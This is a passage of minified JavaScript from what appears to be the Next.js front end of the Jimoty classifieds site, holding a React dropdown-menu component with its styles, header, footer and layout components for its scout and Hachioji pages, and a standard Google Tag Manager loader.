e+1},1),et=ee[0],er=ee[1],en=(0,i.useContext)(tO),eo=en.transition,ei=en.boundingBoxRef,ea=en.boundingBoxPadding,es=en.rootMenuRef,el=en.rootAnchorRef,ec=en.scrollNodesRef,eu=en.reposition,ed=en.viewScroll,ef=en.submenuCloseDelay,eh=(0,i.useContext)(tj),ep=eh.submenuCtx,em=eh.reposSubmenu,eg=(0,i.useRef)(null),ey=(0,i.useRef)(),eb=(0,i.useRef)(),ev=(0,i.useRef)(!1),ew=(0,i.useRef)({width:0,height:0}),ex=(0,i.useRef)(function(){}),e_=tD(eg,ey),eC=e_.hoverItem,eA=e_.dispatch,ek=e_.updateItems,ej=td(T),eS=tp(eo,"open"),eE=tp(eo,"close"),eO=ec.current,eT=(0,i.useCallback)(function(e){var t=d?null==(p=d.current)?void 0:p.getBoundingClientRect():u?{left:u.x,right:u.x,top:u.y,bottom:u.y,width:0,height:0}:null;if(t){eO.menu||(eO.menu=(ei?ei.current:tv(es.current))||window);var r=tN(f,eg,eO.menu,ea),n=tq({arrow:y,align:v,direction:x,offsetX:P,offsetY:H,position:C,anchorRect:t,arrowRef:eb,positionHelpers:r}),o=n.arrowX,i=n.arrowY,a=n.x,s=n.y,l=n.computedDirection,c=r.menuRect,h=c.height;if(!e&&"visible"!==k){var p,m,g,b=r.getTopOverflow,w=r.getBottomOverflow,_=ew.current.height,A=w(s);if(A>0||th(A,0)&&th(h,_))m=h-A,g=A;else{var j=b(s);(j<0||th(j,0)&&th(h,_))&&(m=h+j,g=0-j,m>=0&&(s-=j))}m>=0?(h=m,X({height:m,overflowAmt:g})):X()}y&&q({x:o,y:i}),V({x:a,y:s}),J(l),ew.current={width:c.width,height:h}}},[y,v,ea,x,P,H,C,k,u,d,f,ei,es,eO]);tY(function(){ej&&(eT(),ev.current&&er()),ev.current=ej,ex.current=eT},[ej,eT,void 0===em?S:em]),tY(function(){G&&!j&&(eg.current.scrollTop=0)},[G,j]),tY(function(){return ek},[ek]),(0,i.useEffect)(function(){var e=eO.menu;if(ej&&e){if(e=e.addEventListener?e:window,!eO.anchors){eO.anchors=[];for(var t=tv(el&&el.current);t&&t!==e;)eO.anchors.push(t),t=tv(t)}var r=ed;if(eO.anchors.length&&"initial"===r&&(r="auto"),"initial"!==r){var n=function(){"auto"===r?tf(function(){return eT(!0)}):tm(B,{reason:tI.SCROLL})},o=eO.anchors.concat("initial"!==ed?e:[]);return o.forEach(function(e){return e.addEventListener("scroll",n)}),function(){return o.forEach(function(e){return e.removeEventListener("scroll",n)})}}}},[el,eO,ej,B,ed,eT]);var ez=!!G&&G.overflowAmt>0;(0,i.useEffect)(function(){if(!ez&&ej&&g){var e=function(){return tf(eT)},t=g.current;return t.addEventListener("scroll",e),function(){return t.removeEventListener("scroll",e)}}},[ej,ez,g,eT]),(0,i.useEffect)(function(){if("function"==typeof ResizeObserver&&"initial"!==eu){var e=new ResizeObserver(function(e){var t,r,n=e[0],o=n.borderBoxSize,i=n.target;if(o){var a=o[0]||o,s=a.inlineSize,l=a.blockSize;t=s,r=l}else{var c=i.getBoundingClientRect();t=c.width,r=c.height}0!==t&&0!==r&&(th(t,ew.current.width,1)&&th(r,ew.current.height,1)||(0,tu.flushSync)(function(){ex.current(),er()}))}),t=eg.current;return e.observe(t,{box:"border-box"}),function(){return e.unobserve(t)}}},[eu]),(0,i.useEffect)(function(){if(!ej){eA(tz.RESET),eE||X();return}var e=R||{},t=e.position,r=e.alwaysUpdate,n=function(){t===tR.FIRST?eA(tz.FIRST):t===tR.LAST?eA(tz.LAST):t>=-1&&eA(tz.SET_INDEX,void 0,t)};if(r)n();else if(O){var o=setTimeout(function(){eg.current.contains(document.activeElement)||(ey.current.focus(),n())},eS?170:100);return function(){return clearTimeout(o)}}},[ej,eS,eE,O,R,eA]);var eI=(0,i.useMemo)(function(){return{isParentOpen:ej,submenuCtx:Q,dispatch:eA,updateItems:ek}},[ej,Q,eA,ek]);G&&(j?r=G.overflowAmt:t=G.height);var eR=(0,i.useMemo)(function(){return{reposSubmenu:et,submenuCtx:Q,overflow:k,overflowAmt:r,parentMenuRef:eg,parentDir:Z}},[et,Q,k,r,Z]),eM=t>=0?{maxHeight:t,overflow:k}:void 0,eP=(0,i.useMemo)(function(){return{state:T,dir:Z}},[T,Z]),eL=t_({block:tC,element:"arrow",modifiers:(0,i.useMemo)(function(){return{dir:Z}},[Z]),className:l}),eH=(0,o.jsxs)("ul",tl({role:"menu","aria-label":n},tw(I),ty({onPointerEnter:null==ep?void 0:ep.off,onPointerMove:function(e){e.stopPropagation(),Q.on(ef,function(){eA(tz.RESET),ey.current.focus()})},onPointerLeave:function(e){e.target===e.currentTarget&&Q.off()},onKeyDown:function(e){switch(e.key){case tT.HOME:eA(tz.FIRST);break;case tT.END:eA(tz.LAST);break;case tT.UP:eA(tz.DECREASE,eC);break;case tT.DOWN:eA(tz.INCREASE,eC);break;case tT.SPACE:e.target&&-1!==e.target.className.indexOf(tC)&&e.preventDefault();return;default:return}e.preventDefault(),e.stopPropagation()},onAnimationEnd:function(){"closing"===T&&X(),tm(z)}},D),{ref:tX(m,eg),className:t_({block:tC,modifiers:eP,className:a}),style:tl({},s,eM,{margin:0,display:"closed"===T?"none":void 0,position:tP,left:U.x,top:U.y}),children:[(0,o.jsx)("li",tl({tabIndex:-1,style:{position:tP,left:0,top:0,display:"block",outline:"none"},ref:ey},tH,p)),y&&(0,o.jsx)("li",tl({className:eL,style:tl({display:"block",position:tP,left:W.x,top:W.y},c),ref:eb},tH)),(0,o.jsx)(tj.Provider,{value:eR,children:(0,o.jsx)(tk.Provider,{value:eI,children:(0,o.jsx)(tA.Provider,{value:eC,children:tm(F,eP)})})})]}));return h?(0,o.jsx)(tF,tl({},h,{isOpen:ej,children:eH})):eH},tJ=["aria-label","className","containerProps","initialMounted","unmountOnClose","transition","transitionTimeout","boundingBoxRef","boundingBoxPadding","reposition","submenuOpenDelay","submenuCloseDelay","skipOpen","viewScroll","portal","theming","onItemClick"],tQ=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.className,a=e.containerProps,s=e.initialMounted,l=e.unmountOnClose,c=e.transition,u=e.transitionTimeout,d=e.boundingBoxRef,f=e.boundingBoxPadding,h=e.reposition,p=void 0===h?"auto":h,m=e.submenuOpenDelay,g=void 0===m?300:m,y=e.submenuCloseDelay,b=void 0===y?150:y,v=e.skipOpen,w=e.viewScroll,x=void 0===w?"initial":w,_=e.portal,C=e.theming,A=e.onItemClick,k=tc(e,tJ),j=(0,i.useRef)(null),S=(0,i.useRef)({}),E=k.anchorRef,O=k.state,T=k.onClose,z=(0,i.useMemo)(function(){return{initialMounted:s,unmountOnClose:l,transition:c,transitionTimeout:u,boundingBoxRef:d,boundingBoxPadding:f,rootMenuRef:j,rootAnchorRef:E,scrollNodesRef:S,reposition:p,viewScroll:x,submenuOpenDelay:g,submenuCloseDelay:b}},[s,l,c,u,E,d,f,p,x,g,b]),I=(0,i.useMemo)(function(){return{handleClick:function(e,t){e.stopPropagation||tm(A,e);var r=e.keepOpen;void 0===r&&(r=t&&e.key===tT.SPACE),r||tm(T,{value:e.value,key:e.key,reason:tI.CLICK})},handleClose:function(e){tm(T,{key:e,reason:tI.CLICK})}}},[A,T]);if(!O)return null;var R=(0,o.jsx)(tO.Provider,{value:z,children:(0,o.jsx)(tS.Provider,{value:I,children:(0,o.jsx)(tZ,tl({},k,{ariaLabel:r||"Menu",externalRef:t,containerRef:j,containerProps:{className:n,containerRef:j,containerProps:a,skipOpen:v,theming:C,transition:c,onClose:T}}))})});return!0===_&&"undefined"!=typeof document?(0,tu.createPortal)(R,document.body):_?_.target?(0,tu.createPortal)(R,_.target):_.stablePosition?null:R:R}),t0=["preEnter","entering","entered","preExit","exiting","exited","unmounted"],t1=function(e){return e?6:5},t2=function(e,t,r,n,o){clearTimeout(n.current),t(e),r.current=e,o&&o({state:t0[e]})},t4=function(e){var t,r,n=void 0===e?{}:e,o=n.enter,a=void 0===o||o,s=n.exit,l=void 0===s||s,c=n.preEnter,u=n.preExit,d=n.timeout,f=n.initialEntered,h=n.mountOnEnter,p=n.unmountOnExit,m=n.onChange,g=(0,i.useState)(f?2:t1(h)),y=g[0],b=g[1],v=(0,i.useRef)(y),w=(0,i.useRef)();"object"==typeof d?(t=d.enter,r=d.exit):t=r=d;var x=(0,i.useCallback)(function(){var e;switch(v.current){case 1:case 0:e=2;break;case 4:case 3:e=t1(p)}void 0!==e&&t2(e,b,v,w,m)},[m,p]),_=(0,i.useCallback)(function(e){var n=function e(n){switch(t2(n,b,v,w,m),n){case 1:t>=0&&(w.current=setTimeout(x,t));break;case 4:r>=0&&(w.current=setTimeout(x,r));break;case 0:case 3:w.current=setTimeout(function(){return e(n+1)},0)}},o=v.current<=2;"boolean"!=typeof e&&(e=!o),e?o||n(a?+!c:2):o&&n(l?u?3:4:t1(p))},[x,m,a,l,c,u,t,r,p]);return(0,i.useEffect)(function(){return function(){return clearTimeout(w.current)}},[]),[t0[y],_,x]},t3=function(e){var t=void 0===e?{}:e,r=t.initialOpen,n=t.initialMounted,o=t.unmountOnClose,i=t.transition,a=t.transitionTimeout,s=t4({initialEntered:r,mountOnEnter:!n,unmountOnExit:o,timeout:void 0===a?500:a,enter:tp(i,"open"),exit:tp(i,"close")}),l=s[0],c=s[1],u=s[2];return[{state:tM[l],endTransition:u},c]},t5=function(e){var t=t3(e),r=t[0],n=t[1],o=(0,i.useState)(),a=o[0],s=o[1];return[tl({menuItemFocus:a},r),n,function(e,t){s({position:e,alwaysUpdate:t}),n(!0)}]},t6=function(e,t){var r=(0,i.useState)({})[0];return{onMouseDown:function(){r.v=e&&"closed"!==e},onClick:function(e){return r.v?r.v=!1:t(!0,e)}}},t8=function(e,t){var r=(0,i.useRef)(t);(0,i.useEffect)(function(){r.current!==t&&tm(e,{open:t}),r.current=t},[e,t])},t7=["aria-label","captureFocus","initialOpen","menuButton","instanceRef","onMenuChange"],t9=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.menuButton,a=e.instanceRef,s=e.onMenuChange,l=tc(e,t7),c=t5(l),u=c[0],d=c[1],f=c[2],h=u.state,p=td(h),m=(0,i.useRef)(null),g=t6(h,function(e,t){return f(t.detail?void 0:tR.FIRST)}),y=(0,i.useCallback)(function(e){d(!1),e.key&&setTimeout(function(){var e;return null==(e=m.current)?void 0:e.focus()},0)},[d]),b=tm(n,{open:p});if(!b||!b.type)throw Error("Menu requires a menuButton prop.");var v=tl({ref:tX(b.ref,m)},ty(tl({onKeyDown:function(e){switch(e.key){case tT.UP:f(tR.LAST);break;case tT.DOWN:f(tR.FIRST);break;default:return}e.preventDefault()}},g),b.props));"MenuButton"===b.type[tg]&&(v.isOpen=p);var w=(0,i.cloneElement)(b,v);return t8(s,p),(0,i.useImperativeHandle)(a,function(){return{openMenu:f,closeMenu:function(){return d(!1)}}}),(0,o.jsxs)(i.Fragment,{children:[w,(0,o.jsx)(tQ,tl({},l,u,{"aria-label":r||("string"==typeof b.props.children?b.props.children:"Menu"),anchorRef:m,ref:t,onClose:y}))]})}),re=["className","isOpen","disabled","children"],rt=(n="MenuButton",Object.defineProperty((0,i.forwardRef)(function(e,t){var r=e.className,n=e.isOpen,a=e.disabled,s=e.children,l=tc(e,re),c=(0,i.useMemo)(function(){return{open:n}},[n]);return(0,o.jsx)("button",tl({"aria-haspopup":!0,"aria-expanded":n,"aria-disabled":a||void 0,type:"button",disabled:a},l,{ref:t,className:t_({block:"szh-menu-button",modifiers:c,className:r}),children:s}))}),tg,{value:n}));let rr=(0,s.Ay)(t9).withConfig({componentId:"sc-152d8ee-0"})(["z-index:",";width:max-content;margin:0;padding:0;list-style:none;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);background-color:",";ul{background-color:",";li{list-style:none;}}&:focus{outline:none;}.szh-menu__arrow{box-sizing:border-box;z-index:-1;width:0.75rem;height:0.75rem;background-color:",";border:1px solid transparent;border-left-color:rgba(0,0,0,0.1);border-top-color:rgba(0,0,0,0.1);}.szh-menu__arrow--dir-left{right:-0.375rem;transform:translateY(-50%) rotate(135deg);}.szh-menu__arrow--dir-right{left:-0.375rem;transform:translateY(-50%) rotate(-45deg);}.szh-menu__arrow--dir-top{bottom:-0.375rem;transform:translateX(-50%) rotate(-135deg);}.szh-menu__arrow--dir-bottom{top:-0.375rem;transform:translateX(-50%) rotate(45deg);}.szh-menu__item{position:relative;display:flex;align-items:center;padding:","px ","px;color:inherit;cursor:pointer;","}.szh-menu__item:focus{outline:none;}.szh-menu__item--hover{background-color:",";}.szh-menu__item--focusable{background-color:inherit;cursor:default;}.szh-menu__item--disabled{color:",";cursor:default;}.szh-menu__group{box-sizing:border-box;}.szh-menu__radio-group{margin:0;padding:0;list-style:none;}.szh-menu__divider{height:1px;margin:0.5rem 0;background-color:rgba(0,0,0,0.12);}.szh-menu-button{box-sizing:border-box;}.szh-menu{user-select:none;min-width:10rem;padding:0.5rem 0;border:none;border-radius:0.25rem;box-shadow:0 3px 7px rgba(0,0,0,0.133),0 0.6px 2px rgba(0,0,0,0.1);}.szh-menu-container--itemTransition .szh-menu__item{list-style:none;transition-property:background-color,color;transition-duration:0.15s;transition-timing-function:ease-in-out;}.szh-menu__item--type-radio{padding-left:2.2rem;}.szh-menu__item--type-radio::before{position:absolute;top:0.55rem;content:'○';left:0.8rem;font-size:0.8rem;}.szh-menu__item--type-radio.szh-menu__item--checked::before{content:'●';}.szh-menu__item--type-checkbox{padding-left:2.2rem;}.szh-menu__item--type-checkbox::before{position:absolute;left:0.8rem;}.szh-menu__item--type-checkbox.szh-menu__item--checked::before{content:'✔';}.szh-menu__submenu > .szh-menu__item{padding-right:2.5rem;}.szh-menu__submenu > .szh-menu__item::after{content:'❯';position:absolute;right:1rem;}.szh-menu__header{padding:0.2rem 1.5rem;font-size:0.8rem;color:",";text-transform:uppercase;}@keyframes szh-menu-show-slide-left{from{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-hide-slide-left{to{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-show-slide-right{from{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-hide-slide-right{to{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-show-slide-top{from{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-hide-slide-top{to{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-show-slide-bottom{from{opacity:0;transform:translateY(-0.75rem);}}@keyframes szh-menu-hide-slide-bottom{to{opacity:0;transform:translateY(-0.75rem);}}.szh-menu--state-opening.szh-menu--dir-left{animation:szh-menu-show-slide-left 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-left{animation:szh-menu-hide-slide-left 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-right{animation:szh-menu-show-slide-right 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-right{animation:szh-menu-hide-slide-right 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-top{animation:szh-menu-show-slide-top 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-top{animation:szh-menu-hide-slide-top 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-bottom{animation:szh-menu-show-slide-bottom 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-bottom{animation:szh-menu-hide-slide-bottom 0.15s ease-in forwards;}"],e=>e.theme.zIndex.menu,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.spacing[3],e=>e.theme.spacing[4],e=>e.theme.mixins.typography("body2"),e=>e.theme.colors.system.background,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.text.secondary),rn=(0,s.Ay)(rt).withConfig({componentId:"sc-152d8ee-1"})(["",""],e=>e.block?(0,s.AH)(["width:100%;"]):(0,s.AH)([""]));var ro=function(e,t,r){tY(function(){if(!e){var n=t.current;return r(n,!0),function(){r(n)}}},[e,t,r])},ri=function(e,t,r,n){var o=(0,i.useContext)(tO).submenuCloseDelay,a=(0,i.useContext)(tk),s=a.isParentOpen,l=a.submenuCtx,c=a.dispatch,u=a.updateItems,d=function(){r||n||c(tz.SET,e.current)},f=function(){n||c(tz.UNSET,e.current)};return ro(n,e,u),(0,i.useEffect)(function(){r&&s&&t.current&&t.current.focus()},[t,r,s]),{setHover:d,onBlur:function(e){r&&!e.currentTarget.contains(e.relatedTarget)&&f()},onPointerMove:function(e){n||(e.stopPropagation(),l.on(o,d,d))},onPointerLeave:function(e,t){l.off(),t||f()}}},ra=["className","value","href","type","checked","disabled","children","onClick","isHovering","itemRef","externalRef"],rs=["setHover"],rl=function(e,t){var r=(0,i.memo)(t),n=(0,i.forwardRef)(function(e,t){var n=(0,i.useRef)(null);return(0,o.jsx)(r,tl({},e,{itemRef:n,externalRef:t,isHovering:(0,i.useContext)(tA)===n.current}))});return n.displayName="WithHovering("+e+")",n}("MenuItem",function(e){var t=e.className,r=e.value,n=e.href,a=e.type,s=e.checked,l=e.disabled,c=e.children,u=e.onClick,d=e.isHovering,f=e.itemRef,h=e.externalRef,p=tc(e,ra),m=!!l,g=ri(f,f,d,m),y=g.setHover,b=tc(g,rs),v=(0,i.useContext)(tS),w=(0,i.useContext)(tE),x="radio"===a,_="checkbox"===a,C=!!n&&!m&&!x&&!_,A=x?w.value===r:!!_&&!!s,k=function(e){if(m){e.stopPropagation(),e.preventDefault();return}var t={value:r,syntheticEvent:e};void 0!==e.key&&(t.key=e.key),_&&(t.checked=!A),x&&(t.name=w.name),tm(u,t),x&&tm(w.onRadioChange,t),v.handleClick(t,_||x)},j=(0,i.useMemo)(function(){return{type:a,disabled:m,hover:d,checked:A,anchor:C}},[a,m,d,A,C]),S=ty(tl({},b,{onPointerDown:y,onKeyDown:function(e){if(d)switch(e.key){case tT.ENTER:case tT.SPACE:C?e.key===tT.SPACE&&f.current.click():k(e)}},onClick:k}),p),E=tl({role:x?"menuitemradio":_?"menuitemcheckbox":tL,"aria-checked":x||_?A:void 0},tw(m,d),S,{ref:tX(h,f),className:t_({block:tC,element:"item",modifiers:j,className:t}),children:(0,i.useMemo)(function(){return tm(c,j)},[c,j])});return C?(0,o.jsx)("li",{role:"presentation",children:(0,o.jsx)("a",tl({href:n},E))}):(0,o.jsx)("li",tl({},E))});let rc=(0,s.Ay)(rl).withConfig({componentId:"sc-346f66ff-0"})(["li{list-style:none;}a{color:inherit;}"]),ru=e=>{let t=(0,a.useRouter)(),r=(0,i.useCallback)(r=>{e.href&&(r.syntheticEvent.preventDefault(),t.push(e.href))},[e.href]);return(0,o.jsx)(rc,{disabled:e.disabled,className:e.className,href:e.href,onClick:e.href&&e.isNextLink?r:e.onClick,children:e.children})},rd=(0,s.Ay)(e=>"menuButtonElement"in e?(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",children:e.menuButtonElement}),className:e.className,children:e.children}):(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",block:e.block,children:(0,o.jsxs)(A.f,{variant:e.variant,size:e.size,disabled:e.disabled,isFocus:e.isFocus,isHover:e.isHover,block:e.block,children:[e.buttonText,(0,o.jsx)(U.ek,{})]})}),className:e.className,children:e.children})).withConfig({componentId:"sc-54ddb358-0"})([".szh-menu{min-width:13rem;}"]),rf=s.Ay.button.withConfig({componentId:"sc-54ddb358-1"})(["margin-left:","px;padding:0 ","px;border:none;outline:none;font:inherit;color:",";background:none;"],e=>e.theme.spacing[2],e=>e.theme.spacing[1],e=>e.theme.colors.system.text.secondary),rh=(0,s.Ay)(E.E).withConfig({componentId:"sc-54ddb358-2"})(["display:block;color:",";"],e=>e.theme.colors.system.text.secondary),rp=e=>(0,o.jsxs)(rd,{menuButtonElement:(0,o.jsxs)(rf,{children:[e.iconComponent,(0,o.jsx)(rh,{variant:"caption2",bold:!0,children:e.label})]}),children:[(0,o.jsx)(ru,{href:"/scout".concat(e.isRequester?"":"?requester"),disabled:!e.isRequesterPermission,isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:e.isRequester?"仕事を受けたい方はこちら":"仕事を頼みたい方はこちら"})}),(0,o.jsx)(ru,{href:"/",isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:"ジモティーサイトへ"})})]}),rm=s.Ay.div.withConfig({componentId:"sc-5bd091b3-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),rg=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-1"})(["height:60px;background:",";"],e=>e.theme.colors.system.surface),ry=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-2"})(["position:relative;"]),rb=s.Ay.a.withConfig({componentId:"sc-5bd091b3-3"})(["display:flex;align-items:center;"]),rv=e=>{let t=[{href:"/scout/engagement",icon:(0,o.jsx)(U.HL,{}),label:"案件一覧"},{href:"/scout/search",icon:(0,o.jsx)(U.YH,{}),label:"ユーザー検索"},{href:"/scout/message",icon:(0,o.jsx)(U.J3,{}),label:"メッセージ",unreadCount:e.unreadCount},{icon:(0,o.jsx)(U.d$,{}),label:"その他"}];return(0,o.jsxs)("header",{children:[(0,o.jsx)(rm,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(rg,{justifyContent:"space-between",alignItems:"center",px:2,children:[(0,o.jsx)(rb,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsx)(ry,{justifyContent:"center",alignItems:"center",children:t.map(t=>"その他"===t.label?(0,o.jsx)(rp,{isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,iconComponent:t.icon,label:t.label},t.label):(0,o.jsx)(ts,{isActive:e.activePathName===t.href,href:t.href,iconComponent:t.icon,label:t.label,unreadCount:t.unreadCount},t.label))})]})}),(0,o.jsx)(S.o,{})]})},rw=s.Ay.div.withConfig({componentId:"sc-e5108918-0"})(["background-color:",";"],e=>e.theme.colors.system.background),rx=()=>(0,o.jsx)(rw,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var r_=r(56881),rC=r(8485);let rA=function(e,t){void 0===t&&(t=200);var r=(0,i.useState)(e),n=r[0],o=r[1],a=(0,i.useRef)(),s=(0,i.useRef)(null),l=(0,i.useRef)(0);return(0,i.useEffect)(function(){if(a.current)s.current=e,l.current=!0;else{o(e);var r=function(){l.current?(l.current=!1,o(s.current),a.current=setTimeout(r,t)):a.current=void 0};a.current=setTimeout(r,t)}},[e]),(0,rC.A)(function(){a.current&&clearTimeout(a.current)}),n};var rk=r(61913),rj=r(77949);let rS=e=>e<l.K.breakPoint?"sp":"pc",rE=()=>{let{width:e}=(0,r_.A)(),t=rS(rA(e)),r=(0,rk.jL)();(0,i.useEffect)(()=>{r((0,rj.EF)(t))},[t,r])};function rO(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rO=function(){return e},e}let rT=(0,s.Ay)(j._).withConfig({componentId:"sc-4485f6b9-0"})([".spImg{display:none;}",""],e=>e.theme.mixins.media.sp(rO())),rz=()=>(0,o.jsx)(rT,{justifyContent:"center",pt:[2,4],pb:[4,4],children:(0,o.jsx)("header",{children:(0,o.jsx)(j._,{as:"h1",children:(0,o.jsxs)(eJ(),{href:"/about/jmtyspot_hachioji",children:[(0,o.jsx)(eL.E,{width:336,height:39,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo.png"),className:"pcImg"}),(0,o.jsx)(eL.E,{width:375,height:58,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo_sp.png"),className:"spImg"})]})})})});function rI(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rI=function(){return e},e}let rR=(0,s.Ay)(j._).withConfig({componentId:"sc-805775c9-0"})(["height:40px;background:",";p{font-size:10px;color:",";}",""],l.K.colors.pallet.gray[100],l.K.colors.pallet.gray[500],e=>e.theme.mixins.media.sp(rI())),rM=new Date().getFullYear(),rP=()=>(0,o.jsx)(rR,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)("footer",{children:(0,o.jsxs)(j._,{as:"p",children:["COPYRIGHT(C)2011-",rM," Jimoty, Inc. ALL RIGHTS RESERVED."]})})});function rL(){let e=(0,h._)(["\n    display: none;\n  "]);return rL=function(){return e},e}function rH(){let e=(0,h._)(["\n    display: none;\n  "]);return rH=function(){return e},e}let rF=s.Ay.div.withConfig({componentId:"sc-bd7789a8-0"})(["",""],e=>e.theme.mixins.media.sp(rL())),rB=s.Ay.div.withConfig({componentId:"sc-bd7789a8-1"})(["",""],e=>e.theme.mixins.media.pc(rH())),rD=s.Ay.div.withConfig({componentId:"sc-bd7789a8-2"})(["min-height:calc(100vh - 200px);flex-grow:1;display:flex;flex-direction:column;"]),rN=s.Ay.div.withConfig({componentId:"sc-bd7789a8-3"})(["display:flex;flex-direction:column;"]),rU=e=>{let{updateSession:t,flash:r}=(0,I.w)(),{breakPoint:n}=(0,N.u)(),s=(0,a.useRouter)();return(rE(),(0,i.useEffect)(()=>{t()},[s.asPath]),(0,i.useEffect)(()=>{(null==r?void 0:r.alert)&&(0,to.a)(r.alert,{variant:"danger"}),(null==r?void 0:r.notice)&&(0,to.a)(r.notice,{variant:"warning"}),(null==r?void 0:r.info)&&(0,to.a)(r.info,{variant:"info"}),(null==r?void 0:r.success)&&(0,to.a)(r.success,{variant:"success"})},[r]),"sp"===e.layout||"pc"===e.layout)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===e.layout?(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,prefecture:e.prefecture,categoryGroup:e.headerCategoryGroup,userAgent:e.userAgent}):(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),"sp"===e.layout?(0,o.jsx)(tt,{}):(0,o.jsx)(K,{})]}):"small_talk"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(e5,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tn,{})]}):"scout"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rv,{activePathName:e.activePathName,isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,unreadCount:e.unreadCount}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rx,{})]}):"lp_hachioji"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]})]}):"plainLP"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}):"simple"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:!0}),(0,o.jsx)(rN,{children:e.children})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory,isSimpleLayout:!0}),(0,o.jsx)(rN,{children:e.children})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:"responsive_simple"===e.layout}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tt,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(K,{})]})]})};var rV=r(64320),r$=r(45105),rW=r.n(r$);let rq=e=>{let[t,r]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({device:e}),r(!0)},[]),t)?(0,o.jsx)(rW(),{id:"gtm",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(e.googleTagManagerId,"');\n      ")}}):null},rY="GTM-".concat("P5GTQJ"),rG=e=>{var t,r,n;let l=!(null==(t=e.pageProps)?void 